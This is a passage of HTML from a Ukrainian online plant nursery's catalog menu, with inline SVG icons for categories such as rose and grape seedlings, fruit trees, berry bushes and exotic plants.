.308-4.361-1.853-6.87-2.453a13.861,13.861,0,0,0,2.453,3.927c2.434.428,4.506,1.22,6.872,1.716,1.166.224,2.227.556,3.434.738.876.6,2.193.752,2.21,2.208-2.9,1.291-6.516-.146-9.08-.735C958.742,754.212,959.775,754.488,960.5,755.072Zm101.1-3.68c-.078.576-.388.921-.245,1.718-.2.177-.659,1.7.245,1.471.8-1.413.392-4.024.491-6.134-.405,0-.138-.68-.491-.737Zm-75.826-29.939c-.458,1.833-.707,3.874-1.228,5.646.391,1.981.31,4.433.982,6.135a3.194,3.194,0,0,0,2.7-1.473c-.839-5.25,1.427-9.1,5.153-10.552-.094-1.164-.68-1.289-.245-2.453-.022-.388-.626-.193-.491-.737.133-3.9-.588-6.938-2.454-8.834a4.474,4.474,0,0,0-1.485.051,2.283,2.283,0,0,1-1.46-.051c-.5-.806-.132-2.486-.244-3.681a7.038,7.038,0,0,0-3.436-5.152,15.616,15.616,0,0,0-3.134.1,19.528,19.528,0,0,1-2.265.144,2.008,2.008,0,0,1-1.471.49c-.425.311-.643.83-1.473.735-.49-3.434-2.93-4.921-4.417-7.361a10.4,10.4,0,0,1-2.208-1.472c-.29-.04-.7.041-.737-.246a6.611,6.611,0,0,0-3.435.492,14.129,14.129,0,0,0-2.208,3.19V702.8a2.1,2.1,0,0,1,.245,1.474,11.871,11.871,0,0,1,1.472,2.944c.463.026.171.811.736.735-.073.647.951.193.735.983a4.334,4.334,0,0,1-2.4-.1,6.586,6.586,0,0,0-2.748-.147,4.835,4.835,0,0,1-1.718.735c-.248.489-.424,1.049-.982,1.228a14.452,14.452,0,0,0,.246,5.89,27.567,27.567,0,0,0,4.172,5.153c1.085.058,2.113.176,2.208,1.227.436,1.743-1.231,1.388-1.227,2.7a9.635,9.635,0,0,1,.246,3.681,87.188,87.188,0,0,0,16.686,3.19c.182-.835-.9-.4-.98-.981-.435-.22-.716-.591-1.228-.735-.422-.887-1.683-.935-1.472-2.455,1.057-1.794,3.3.064,4.662.245a12.462,12.462,0,0,0-2.208-5.4,24.563,24.563,0,0,1-6.626-.981c-1.773-.762-4.476-.6-4.417-3.19,1.68-.62,3.81,0,5.644,0,.314.341,1.158.15,1.473.49a.846.846,0,0,1,.734.117c.306.158.562.315.737-.117-.544-.681-1.123-1.332-1.718-1.962-.615-.695-.946-1.671-1.716-2.209-.683-1.313-3.3-3.381-1.473-4.907,2.068-.187,2.181,1.58,3.681,1.963.911-1.707,1.224-4.01,3.927-3.927,1.355,2.349-1.027,4.516-1.228,6.871a12.617,12.617,0,0,0,2.208,3.19c.733,1.067,1.19,2.408,2.209,3.19.592-2.353.915-4.974,3.435-5.4C987.252,717.042,986.19,720.018,985.776,721.453Zm11.533,5.4c.345,1.618,1.713,2.213,3.189,2.7h1.718c.423-.642,1.6-.533,1.718-1.472.221-1.121-.408-1.391-.49-2.209a5.578,5.578,0,0,0-3.654-1.267C998.377,724.6,997.154,725.184,997.309,726.853Zm25.52-5.153c-.473,1.736-2.255,3.649-.981,5.644,2.8.268,4.364-.708,6.38-1.227-.418-2.038-1.922-2.985-3.19-4.172a2.066,2.066,0,0,1-1.042-.133,2.271,2.271,0,0,0-.763-.152A2.131,2.131,0,0,0,1022.829,721.7Zm-66.01,5.4h.49v-.491h-.49Zm-1.963-1.718v-1.228C953.712,724.157,953.712,725.376,954.856,725.38Zm26.5,26.5c-1.975-.232-4.18-.236-4.909-1.716a1.644,1.644,0,0,1,.981-1.963c2.69.6,9.156-.723,9.327,2.7-.451.935-1.7,1.232-3.043,1.232A12.411,12.411,0,0,1,981.358,751.882Zm11.288-3.679c-2.291-.409-4.727-.673-6.87-1.228a21.171,21.171,0,0,0-3.436-.737c-.224-.429-.86-.449-1.227-.734,0-.368-.913-1.005-.247-1.228-.169-.66.508-.473.737-.734,4.847-.267,8.462.7,13.005.734.29.446,1.28.193,1.718.491.138.6.95.523.737,1.471.128,1.769-1.294,1.988-2.934,1.988C993.643,748.225,993.137,748.206,992.646,748.2Zm37.546-30.184c.12-.775-.443-.866-.245-1.718a16.26,16.26,0,0,0-.492-3.19,13,13,0,0,0-1.471-5.889c-.527-.946-1.53-1.416-2.209-2.209-1.337-.464-3.015-.583-3.436-1.963-.169-.824.411-.9.982-.983.024-.627.914-.393,1.228-.735h2.208c.039.288.448.207.736.246a4.7,4.7,0,0,0,1.718.982,13.151,13.151,0,0,1,3.926,7.606v3.682c-.459,2.076-.231,4.84-2.209,5.4h-.053C1030.238,719.246,1030.219,718.627,1030.192,718.018Z"
								  transform="translate(-945.776 -688.269)"/>
						</svg>
						Розсада овочів					</a>
		</li>
-->

        <li class="jmenu_main osn" data-id="844">
            <a href="/ua/catalog/cat/355/" class="root-item">
                <svg width="800px" height="800px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet">
                    <path d="M49.322 26.432c.243-1.223.38-2.487.38-3.788c0-8.959 2.504-14.558 2.53-14.613L53 6.346l-1.882.379c-.238.048-2.427.5-5.519 1.437c-1.646-2.105-3.467-3.127-3.55-3.173l-.775-.415l-.522.687c-.011.014-.901 1.152-3.397 2.749c-1.461-2.599-1.423-4.667-1.423-4.686L35.984 2l-1.328.38c-.141.04-3.247.949-6.228 3.258c-.802-.643-1.426-1.314-1.785-2.019l-.513-1.01l-.956.655c-.097.066-2.163 1.507-3.876 3.689c-2.498-1.291-4.213-1.962-4.365-2.02l-2.209-.849l.926 2.096c.032.074 3.252 7.53.959 16.232a12.172 12.172 0 0 0-.338 4.449c-2.16-2.177-3.5-3.905-3.5-3.905s-.732 17.702 18.541 17.702l-.404 7.208c-.811-1.265-2.081-2.524-4.093-3.552C22.139 41.926 11 43.498 11 43.498s4.035 9.326 8.71 11.714c4.611 2.356 8.668.899 10.801-.276L30.114 62h4.958l-.742-13.236l6.238-1.574l-6.422-1.725l-.27-4.787c15.673 0 18.545-17.114 18.545-17.114s-1.193 1.213-3.099 2.868m-1.602-3.788c0 2.117-.381 4.135-1.06 5.983c-4.187 3.277-9.937 6.937-14.75 6.937c-2.885 0-5.805-1.194-8.466-2.846c-.06-.12-.124-.239-.178-.362c-1.682-3.863-.088-8.41 4.488-12.803c6.436-6.179 17.679-9.473 22.007-10.561c-.798 2.385-2.041 7.143-2.041 13.652M41.723 7.066c.485.351 1.181.928 1.883 1.729a69.819 69.819 0 0 0-5.175 1.95l-.594-.252l-.518-.22c2.315-1.348 3.693-2.508 4.404-3.207m-7.66-2.45c.169 1.055.588 2.63 1.604 4.396c-.181.1-.37.201-.563.303c-1.788-.791-3.536-1.626-4.999-2.519a19.213 19.213 0 0 1 3.958-2.18m-8.564.826c2.03 2.609 6.422 4.601 10.563 6.368a47.603 47.603 0 0 0-4.091 2.191c-3.105-2.604-6.289-4.637-8.928-6.109a18.135 18.135 0 0 1 2.456-2.45M18.227 7.58c2.637 1.231 7.442 3.738 12.044 7.509c-1.406.951-2.736 1.99-3.922 3.129c-5.416 5.199-6.08 9.658-5.566 12.648a42.39 42.39 0 0 1-1.878-1.536c-.801-2.086-.943-4.293-.373-6.455c1.72-6.528.58-12.31-.305-15.295"></path>
                </svg>
                Саджанці троянд            </a>
        </li>

        <li class="jmenu_main osn" data-id="825">
            <a href="/ua/catalog/cat/335/" class="root-item">
                <svg width="800px" height="800px" viewBox="-21.73 0 240.563 240.563" enable-background="new 0 0 197.097 240.563" id="Layer_1" version="1.1" xml:space="preserve"
                     xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g>
                        <path d="M197.097,107.427c-0.006-22.327-18.131-40.409-40.484-40.412c-10.746-0.002-20.533,4.201-27.78,11.032   c-2.942-3.31-6.42-6.13-10.298-8.333c4.204,0.279,8.896,0.554,13.899,0.785c1.039,0.046,2.006-0.562,2.415-1.52   c0.408-0.958,0.175-2.079-0.582-2.792c-1.159-1.097-2.19-2.102-3.086-2.989c5.291-0.418,13.649-1.414,22.049-3.791   c0.86-0.245,1.521-0.921,1.741-1.788c0.219-0.863-0.031-1.773-0.67-2.4c-3.218-2.91-7.671-4.093-10.923-4.748   c8.77-5.921,18.168-17.834,18.407-17.929l0.003-0.002l0.006-0.009c0.438-0.531,0.617-1.188,0.558-1.822   c0.182-0.354,0.292-0.75,0.286-1.174c-0.021-1.382-1.158-2.485-2.536-2.465c-0.285,0.239-17.725-0.102-27.972,4.294   c0.606-1.976,1.318-4.517,1.362-7.262c0.003-1.227-0.155-2.522-0.553-3.829c-0.259-0.854-0.958-1.508-1.83-1.707   c-0.87-0.201-1.785,0.078-2.393,0.734c-6.247,6.722-11.156,11.911-13.805,14.697c-0.745-1.398-1.763-3.573-3.027-6.887   c-0.381-0.996-1.359-1.644-2.425-1.606c-1.062,0.034-1.995,0.751-2.303,1.768c-2.829,9.282-5.615,18.655-7.678,25.652   C98.54,36.33,94.782,12.124,77.154,0.734c-2.354-1.439-5.432-0.696-6.871,1.658c-1.442,2.358-0.7,5.436,1.658,6.875   c5.765,3.234,9.788,9.746,12.54,17.339c-1.912-0.834-3.98-1.48-6.112-1.93c-1.997-2.572-4.753-5.16-8.38-7.717   c-6.782-4.796-13.075-6.92-18.654-6.923c-13.032,0.04-20.609,11.48-20.63,22.538c-0.018,6.909,2.931,14.048,9.432,18.49   c1.14,0.78,2.694,0.486,3.475-0.65c0.779-1.141,0.489-2.698-0.651-3.475c-4.974-3.409-7.24-8.8-7.254-14.365   c0.071-9.051,5.947-17.521,15.629-17.538c4.283-0.003,9.589,1.641,15.77,6.005c1.415,1.002,2.645,1.982,3.726,2.938   c-7.407,0.474-14.767,4.93-14.783,15.023c0.012,7.214,5.254,11.083,10.574,11.095c7.266-0.055,15.692-5.646,15.874-14.768   c-0.005-1.435-0.236-2.897-0.705-4.379c1.882,0.793,3.555,1.741,4.836,2.709c2.573,10.207,3.32,21.108,3.172,28.247   c0,1.319-0.019,2.489-0.045,3.502c-7.846,1.736-14.832,5.741-20.237,11.295c-7.348-7.554-17.655-12.264-29.031-12.264   C18.131,64.442,0.003,82.523,0,104.854c0.002,15.721,8.996,29.327,22.117,36.009c-2.271,5.053-3.538,10.66-3.536,16.538   c0.003,21.153,16.271,38.482,36.987,40.255c-0.05,0.826-0.085,1.655-0.085,2.492c0.005,22.33,18.13,40.412,40.484,40.415   c22.354-0.003,40.479-18.085,40.484-40.415c0-0.927-0.039-1.844-0.102-2.756c19.588-2.825,34.645-19.64,34.647-39.991   c0.002-4.021-0.603-7.914-1.704-11.593C185.435,140.495,197.092,125.332,197.097,107.427z M77.494,35.329   c-0.012,5.464-5.982,9.759-10.873,9.768c-3.374-0.259-5.349-1.203-5.573-6.094c0.19-7.787,4.528-9.777,11.069-10.07   c1.082-0.033,2.193,0.053,3.306,0.214C76.938,31.496,77.503,33.588,77.494,35.329z M109.953,35.284   c1.619,3.286,2.581,4.253,2.95,4.599c1.005,0.879,2.524,0.813,3.448-0.152c0.005-0.005,4.587-4.779,11.693-12.379   c-0.612,2.417-1.647,4.891-1.767,7.538c0,0.711,0.106,1.488,0.435,2.257c0.334,0.786,1.039,1.339,1.88,1.482   c0.838,0.144,1.687-0.146,2.263-0.777c1.58-2.044,9.29-4.105,16.156-4.83c3.114-0.385,6.084-0.614,8.417-0.751   c-1.455,1.647-3.435,3.818-5.651,6.059c-4.479,4.618-10.297,9.448-13.254,10.156c-0.814,0.225-1.462,0.846-1.719,1.65   c-0.256,0.803-0.089,1.687,0.447,2.34c2.776,2.531,6.723,2.908,10.14,3.694c-10.617,2.184-19.862,2.308-19.879,2.331   c-0.987,0.015-1.872,0.604-2.261,1.515c-0.391,0.907-0.213,1.955,0.458,2.68c0.017,0.018,0.869,0.943,2.375,2.473   c-9.88-0.554-17.992-1.224-22.591-1.638c3.549-3.274,14.479-12.708,29.472-19.622c0.504-0.23,0.723-0.823,0.489-1.324   c-0.23-0.504-0.823-0.723-1.327-0.49c-15.515,7.159-26.725,16.938-30.17,20.136C103.485,57.003,106.566,46.515,109.953,35.284z    M93.479,74.874c0.221,0.048,0.439,0.103,0.671,0.122c0.91,0.072,1.773-0.123,2.542-0.491c0.613-0.038,1.23-0.063,1.854-0.064   c16.844,0.028,30.455,13.625,30.483,30.414c-0.028,16.786-13.64,30.383-30.483,30.411c-16.841-0.028-30.452-13.625-30.483-30.411   C68.092,89.787,79.059,77.299,93.479,74.874z M9.998,104.854c0.031-16.789,13.643-30.386,30.486-30.414   c9.15,0,17.314,4.009,22.916,10.371c-3.388,5.908-5.334,12.745-5.335,20.043c0.001,7.295,1.946,14.131,5.332,20.037   c-5.593,6.361-13.764,10.375-22.913,10.375C23.641,135.237,10.029,121.64,9.998,104.854z M28.582,157.401   c0-4.719,1.084-9.155,2.995-13.129c2.867,0.643,5.846,0.994,8.907,0.994c11.379,0,21.676-4.711,29.029-12.266   c4.542,4.668,10.2,8.243,16.549,10.297c2.22,4.218,3.483,8.994,3.486,14.104c-0.031,16.789-13.643,30.383-30.483,30.415   C42.225,187.784,28.61,174.19,28.582,157.401z M95.968,230.562c-16.841-0.032-30.455-13.625-30.483-30.414   c0-0.97,0.049-1.925,0.136-2.868c12.655-2.059,23.339-9.968,29.17-20.865c6.195,11.576,17.863,19.788,31.556,21.188   c0.069,0.838,0.105,1.687,0.105,2.545C126.419,216.937,112.809,230.53,95.968,230.562z M161,157.401   c-0.031,16.789-13.643,30.383-30.483,30.415c-16.844-0.032-30.454-13.625-30.486-30.415c0.002-4.41,0.942-8.572,2.623-12.341   c9.128-0.919,17.354-4.871,23.67-10.822c7.412,8.339,18.247,13.605,30.289,13.605c0.947,0,1.885-0.044,2.815-0.108   C160.446,150.768,160.998,154.012,161,157.401z M156.612,137.842c-9.653,0-18.228-4.461-23.823-11.44   c3.947-6.237,6.241-13.622,6.242-21.548c-0.001-6.64-1.614-12.898-4.455-18.424c5.56-5.802,13.354-9.414,22.036-9.414   c16.841,0.029,30.454,13.625,30.483,30.411C187.066,124.216,173.453,137.81,156.612,137.842z"/>
                        <path d="M98.547,130c8.498,0,16.015-4.244,20.528-10.724c0.313-0.455,0.204-1.077-0.25-1.394   c-0.452-0.316-1.077-0.204-1.391,0.248c-4.16,5.968-11.063,9.869-18.888,9.869c-0.553,0-0.999,0.449-0.999,1.002   S97.994,130,98.547,130z"/>
                        <path d="M121.091,113.321c0.523,0.167,1.088-0.121,1.258-0.648c0.777-2.418,1.2-4.998,1.2-7.672   c0-0.553-0.449-1.001-1.002-1.001s-0.999,0.449-0.999,1.001c0,2.465-0.388,4.837-1.104,7.059   C120.276,112.586,120.563,113.151,121.091,113.321z"/>
                    </g></svg>
                Саджанці винограду            </a>
        </li>

        <li class="jmenu_main osn" data-id="829">
            <a href="/ua/catalog/cat/235/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <path d="M474.38,192.05c-14.413-36.829-43.215-67.2-80.869-80.423c-40.875-14.34-83.482-6.199-123.938,4.969 c-0.768-22.101,1.101-44.266,4.241-66.149c1.78-12.349,10.301-37.897-10.837-38.771c-17.544-0.728-17.593,22.756-19.301,34.733 c-3.301,22.975-5.251,46.258-4.62,69.483c-9.719-1.618-19.316-5.236-28.996-7.243c-14.437-2.978-29.141-4.839-43.894-4.856 c-28.429,0-56.486,7.534-79.881,23.987c-45.431,31.966-63.122,87.74-62.353,141.328c0.841,58.023,20.49,113.432,53.548,160.758 c14.591,20.895,31.366,40.932,52.1,56.008c20.15,14.647,42.655,21.51,67.087,25.005c10.374,1.498,20.936,1.538,31.277-0.153 c9.031-1.472,17.488-5.284,26.446-6.798c6.766-1.141,16.307,4.184,22.853,5.64c11.16,2.509,22.643,3.027,34.013,1.732 c41.604-4.742,74.565-23.509,101.942-54.973C473.409,387.13,509.291,281.19,474.38,192.05z M446.946,333.962 c-7.696,26.981-19.875,51.647-35.623,74.791c-13.943,20.491-30.104,40.795-50.821,54.794 c-19.026,12.843-44.776,19.859-67.718,17.755c-11.67-1.06-22.295-6.668-33.883-7.769c-12.973-1.221-24.965,5.721-37.614,7.445 c-49.737,6.766-89.018-27.02-115.99-64.464c-33.09-45.95-52.723-100.85-50.854-157.942c1.716-52.318,26.657-106.303,81.112-120.628 c27.24-7.153,55.928-3.042,82.754,3.861c11.613,2.97,23.598,7.793,35.648,8.44c9.274,1.068,19.479-3.172,28.243-5.584 c52.472-14.437,111.547-17.934,148.085,30.104C464.03,219.12,461.521,282.962,446.946,333.962z"/>
                        <path d="M221.561,59.204c1.95-57.344-62.903-66.302-86.04-54.9C141.55,70.436,192.007,71.892,221.561,59.204z"/>
                    </g></svg>
                Плодові дерева                <span class="label-new" style="background: #ffb800;">hot</span>
            </a>
        </li>

        <li class="jmenu_main osn" data-id="867">
            <a href="/ua/catalog/cat/329/" class="root-item">
                <svg width="800px" height="800px" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" transform="rotate(90)">
                    <g stroke-width="0"/>
                    <g stroke-linecap="round" stroke-linejoin="round"/>
                    <g>
                        <path d="M51.348 15.912c-3.332-3.347-7.33-4.796-11.498-4.796c-.359 0-.721.016-1.08.038C37.734 6.492 36.295 2 36.295 2s-6.291 3.991-9.97 7.716c-4.255-3.327-9.149-6.391-9.149-6.391s-1.044 7.646-.678 13.247c-5.577-.361-13.188.692-13.188.692s3.051 4.912 6.368 9.185C5.97 30.146 2 36.47 2 36.47s4.646 1.497 9.382 2.538c-.159 4.421 1.261 8.681 4.776 12.213C23.599 58.692 36.494 62 46.373 62c5.729-.001 10.445-1.113 12.492-3.17c5.522-5.549 4.184-31.161-7.517-42.918m6.074 41.482c-1.236 1.242-4.789 2.57-11.049 2.571c-9.275 0-21.77-3.147-28.771-10.18c-8.058-8.096-3.363-20.183 4.41-27.987c5.389-5.413 12.057-8.646 17.838-8.646c3.9.001 7.283 1.411 10.055 4.198c4.908 4.93 8.424 13.172 9.643 22.61c1.147 8.891-.2 15.499-2.126 17.434"/>
                        <path d="M40.172 18.321c.578.403 1.215.606 1.771.607c.541 0 1.006-.19 1.271-.573c.545-.775.063-2.052-1.072-2.848c-.58-.405-1.215-.607-1.773-.607c-.539 0-1.006.19-1.273.572c-.543.776-.063 2.054 1.076 2.849"/>
                        <path d="M44.074 32.729a1.34 1.34 0 0 0-.891.31c-.715.621-.557 1.976.352 3.025c.604.695 1.389 1.081 2.057 1.08c.34.001.65-.099.891-.309c.717-.621.557-1.975-.352-3.024c-.604-.696-1.387-1.081-2.057-1.082"/>
                        <path d="M35.293 23.932a1.306 1.306 0 0 0-.865.294c-.727.609-.592 1.968.303 3.031c.602.715 1.391 1.114 2.064 1.115c.33 0 .629-.097.867-.295c.727-.61.59-1.966-.303-3.033c-.601-.714-1.392-1.113-2.066-1.112"/>
                        <path d="M52.404 26.469c-.518-.945-1.369-1.53-2.111-1.53a1.264 1.264 0 0 0-.604.148c-.832.456-.967 1.813-.301 3.032c.52.945 1.367 1.529 2.111 1.529c.213 0 .418-.047.604-.148c.833-.455.967-1.812.301-3.031"/>
                        <path d="M54.955 38.393c-.102 0-.203.014-.303.039c-.918.24-1.379 1.521-1.027 2.866c.313 1.198 1.162 2.037 1.994 2.038c.102 0 .203-.013.303-.038c.918-.239 1.379-1.523 1.027-2.868c-.312-1.196-1.164-2.037-1.994-2.037"/>
                        <path d="M53.76 51.021c-.354.001-.674.105-.918.327c-.703.636-.518 1.987.414 3.019c.607.671 1.381 1.038 2.041 1.039c.354-.001.676-.106.922-.329c.701-.636.516-1.987-.418-3.017c-.606-.669-1.379-1.039-2.041-1.039"/>
                        <path d="M32.923 50.042c-.569-.384-1.189-.573-1.736-.572c-.559 0-1.041.198-1.309.598c-.527.788-.02 2.054 1.135 2.825c.57.383 1.191.573 1.736.573c.561 0 1.042-.2 1.309-.6c.528-.786.02-2.053-1.135-2.824"/>
                        <path d="M21.165 46.683c-.569-.382-1.189-.571-1.735-.571c-.561 0-1.042.199-1.309.597c-.527.787-.02 2.055 1.134 2.825c.57.382 1.191.574 1.738.573c.559 0 1.041-.199 1.307-.6c.526-.786.02-2.052-1.135-2.824"/>
                        <path d="M42.547 54.622a3.435 3.435 0 0 0-1.275-.259c-.797-.001-1.463.326-1.701.91c-.354.877.404 2.013 1.691 2.531c.434.175.871.258 1.275.257c.797 0 1.465-.324 1.699-.908c.356-.878-.4-2.012-1.689-2.531"/>
                        <path d="M45.164 44.696c-.543-.323-1.119-.481-1.633-.481c-.617-.001-1.143.229-1.406.672c-.486.814.09 2.053 1.283 2.763c.543.322 1.119.48 1.635.48c.615 0 1.141-.229 1.404-.672c.485-.816-.09-2.054-1.283-2.762"/>
                        <path d="M34.568 37.753c-.602-.5-1.295-.758-1.895-.757c-.465-.001-.873.155-1.138.474c-.604.729-.229 2.042.839 2.928c.603.498 1.297.758 1.897.758c.465 0 .871-.156 1.137-.475c.604-.73.231-2.043-.84-2.928"/>
                        <path d="M23.867 23.223c-.385.001-.73.119-.982.368c-.676.665-.434 2.008.539 2.997c.611.618 1.364.953 2.009.954c.384-.001.729-.119.981-.368c.676-.666.435-2.008-.539-2.996c-.612-.621-1.364-.954-2.008-.955"/>
                        <path d="M22.812 34.974c-.598-.473-1.275-.716-1.863-.715c-.484 0-.909.163-1.175.5c-.589.741-.184 2.046.904 2.906c.598.474 1.276.715 1.864.715c.484 0 .908-.161 1.174-.499c.587-.742.184-2.045-.904-2.907"/>
                    </g>
                </svg>
                Ягідні кущі            </a>
        </li>

        <li class="jmenu_main osn" data-id="858">
            <a href="/ua/catalog/cat/532/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 59.061 59.061" xml:space="preserve"><g>
                        <path d="M45.193,15.034l1.188-0.285l-0.513-1.108c-0.747-1.613-3.4-4.428-8.09-3.563c-0.339,0.063-0.666,0.155-0.986,0.266 c1.825-3,5.66-5.323,8.418-6.035l1.892-0.488L45.6,2.572c-0.149-0.124-3.694-3.034-8.188-2.509 c-3.648,0.422-6.402,1.981-8.218,4.621c-1.33-0.806-3.009-1.389-5.127-1.617c-4.225-0.452-7.578,2.095-7.719,2.203l-1.651,1.277 l2.03,0.487c3.042,0.729,7.215,3.243,8.477,6.32c-0.334-0.108-0.682-0.206-1.061-0.276c-5.998-1.11-7.101,2.556-7.145,2.712 l-0.282,1.001l1.012,0.243c2.756,0.661,4.057,1.753,4.672,2.625c-3.981,0.848-6.68,2.613-8.309,5.389 c-2.131,3.63-2.13,8.567-2.13,13.793v0.22c0,11.028,7.602,20,16.945,20h0.456c9.343,0,16.944-8.972,16.944-20v-0.22 c0-3.308-0.003-6.497-0.543-9.315l0.031-0.02l-0.054-0.081c-0.314-1.595-0.797-3.073-1.563-4.377 c-1.479-2.52-3.841-4.207-7.241-5.131C38.386,18.315,41.398,15.944,45.193,15.034z M37.642,2.05 c1.993-0.228,3.804,0.408,5.036,1.034c-3.563,1.541-7.815,4.823-8.747,8.995c-0.015,0.013-0.028,0.027-0.042,0.04 c-0.004-0.021-0.009-0.042-0.013-0.063c-0.024-0.134-0.054-0.271-0.082-0.408c-0.028-0.135-0.054-0.269-0.086-0.405 c-0.04-0.168-0.087-0.337-0.134-0.507c-0.028-0.101-0.055-0.201-0.086-0.303c-0.062-0.203-0.132-0.406-0.205-0.609 c-0.023-0.062-0.044-0.124-0.068-0.186c-0.09-0.237-0.19-0.471-0.297-0.705c-0.01-0.022-0.02-0.043-0.03-0.065 c-0.493-1.06-1.174-2.081-2.112-2.97C32.26,3.7,34.565,2.405,37.642,2.05z M19.4,5.822c1.14-0.499,2.718-0.951,4.453-0.767 C26.12,5.299,27.78,6.029,29,7.032c0.223,0.184,0.433,0.375,0.626,0.576c0.041,0.042,0.087,0.082,0.127,0.125 c0.239,0.261,0.454,0.535,0.649,0.817c0.026,0.037,0.049,0.075,0.074,0.112c0.188,0.283,0.359,0.573,0.508,0.87 c0.003,0.005,0.005,0.01,0.008,0.015c0.322,0.645,0.557,1.316,0.727,1.982c0.003,0.01,0.005,0.02,0.008,0.03 c0.165,0.654,0.266,1.301,0.325,1.914c0.005,0.054,0.008,0.108,0.013,0.162c0.013,0.153,0.02,0.298,0.028,0.446 c-0.043,0.056-0.09,0.112-0.132,0.168c-0.113,0.119-0.201,0.248-0.262,0.359c-0.048,0.068-0.088,0.135-0.134,0.203 c-0.148,0.215-0.289,0.428-0.424,0.641c-0.046,0.074-0.091,0.146-0.136,0.219c-0.156,0.253-0.302,0.501-0.44,0.746 c-0.019,0.033-0.038,0.066-0.056,0.099c-0.32,0.575-0.59,1.113-0.807,1.58c-0.319-1.169-0.967-2.449-2.132-3.446 C27.238,10.724,23.178,7.405,19.4,5.822z M24.513,19.312c-0.577-1.222-1.894-2.79-4.886-3.811c0.66-0.468,1.896-0.875,4.15-0.457 c1.018,0.189,1.772,0.573,2.355,1.037c0.138,0.11,0.267,0.224,0.385,0.343c0.064,0.065,0.127,0.129,0.186,0.196 c0.129,0.149,0.249,0.301,0.353,0.456c0.025,0.037,0.051,0.073,0.074,0.11c0.418,0.665,0.624,1.351,0.726,1.887 c-0.037,0.001-0.071,0.004-0.108,0.005c-1.147,0.03-2.22,0.108-3.227,0.231C24.518,19.311,24.515,19.312,24.513,19.312z M42.45,26.06c0.012,0.021,0.02,0.044,0.032,0.065l-3.229,3.229l1.414,1.414l2.138-2.137l1.06,1.591 c0.253,1.451,0.36,3.039,0.405,4.736l-1.31-1.31l-3.707,3.707l1.414,1.414l2.293-2.293l1.293,1.293l0.05-0.05 c0.001,0.373,0.002,0.742,0.002,1.122v0.22c0,1.168-0.1,2.308-0.278,3.415l-1.264-0.632l-3.51,3.51l1.414,1.414l2.49-2.49 l0.446,0.223c-1.919,7.274-7.577,12.56-14.243,12.56h-0.456c-6.601,0-12.207-5.187-14.18-12.351l0.235-0.235l2.293,2.293 l1.414-1.414l-3.707-3.707l-0.734,0.734c-0.168-1.078-0.266-2.185-0.266-3.32v-0.22c0-0.464,0.001-0.916,0.002-1.368l0.998-0.998 l2.293,2.293l1.414-1.414l-3.707-3.707l-0.951,0.951c0.07-2.167,0.249-4.157,0.725-5.897l0.226-0.226l2.293,2.293l1.414-1.414 l-2.998-2.998c0.052-0.096,0.09-0.202,0.146-0.296c1.177-2.006,3.108-3.376,5.902-4.169l-3.463,3.463l1.414,1.414l2.293-2.293 l2.293,2.293l1.414-1.414l-3.569-3.569c0.535-0.138,1.103-0.253,1.699-0.351l0.213-0.033c1.458-0.225,3.104-0.339,4.95-0.339h0.4 c0.216,0,0.422,0.006,0.633,0.009l0.021,0.002c1.871,0.029,3.557,0.185,5.012,0.463l0.363,0.07c0.169,0.036,0.338,0.071,0.502,0.11 l-3.639,3.639l1.414,1.414l2.293-2.293l2.293,2.293l1.414-1.414l-3.596-3.596C39.128,22.526,41.206,23.941,42.45,26.06z M31.438,19.117c-0.001,0-0.002,0-0.003,0c0.114-0.251,0.249-0.532,0.399-0.83c0.018-0.036,0.036-0.071,0.054-0.108 c0.06-0.118,0.125-0.241,0.19-0.364c0.073-0.136,0.148-0.274,0.227-0.415c0.033-0.06,0.065-0.118,0.099-0.178 c0.137-0.238,0.282-0.481,0.438-0.727c0.003-0.005,0.006-0.009,0.009-0.014c0.161-0.254,0.332-0.511,0.513-0.766l0.595-0.776 c0.473-0.582,0.982-1.104,1.517-1.546l0.285-0.235l0.002-0.011c0.722-0.54,1.516-0.94,2.377-1.1 c2.733-0.508,4.357,0.564,5.191,1.445c-4.115,1.383-7.318,4.218-8.595,5.959C33.718,19.284,32.615,19.176,31.438,19.117z"/>
                        <polygon points="21.96,45.647 18.253,49.354 19.667,50.768 21.96,48.475 24.253,50.768 25.667,49.354"/>
                        <polygon points="25.253,54.354 26.667,55.768 28.96,53.475 31.253,55.768 32.667,54.354 28.96,50.647"/>
                        <polygon points="32.253,49.354 33.667,50.768 35.96,48.475 38.253,50.768 39.667,49.354 35.96,45.647"/>
                        <polygon points="21.96,40.475 24.253,42.768 25.667,41.354 21.96,37.647 18.253,41.354 19.667,42.768"/>
                        <polygon points="25.253,45.354 26.667,46.768 28.96,44.475 31.253,46.768 32.667,45.354 28.96,41.647"/>
                        <polygon points="32.253,41.354 33.667,42.768 35.96,40.475 38.253,42.768 39.667,41.354 35.96,37.647"/>
                        <polygon points="21.96,32.475 24.253,34.768 25.667,33.354 21.96,29.647 18.253,33.354 19.667,34.768"/>
                        <polygon points="28.96,33.647 25.253,37.354 26.667,38.768 28.96,36.475 31.253,38.768 32.667,37.354"/>
                        <polygon points="32.253,33.354 33.667,34.768 35.96,32.475 38.253,34.768 39.667,33.354 35.96,29.647"/>
                        <polygon points="28.96,28.475 31.253,30.768 32.667,29.354 28.96,25.647 25.253,29.354 26.667,30.768"/>
                    </g></svg>
                Екзотичні рослини та фрукти            </a>
        </li>

        <li class="jmenu_main osn" data-id="2644">
            <a href="/ua/catalog/cat/tsvetushchie/" class="root-item">
                <svg height="800px" width="800px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve"><g>
                        <g>
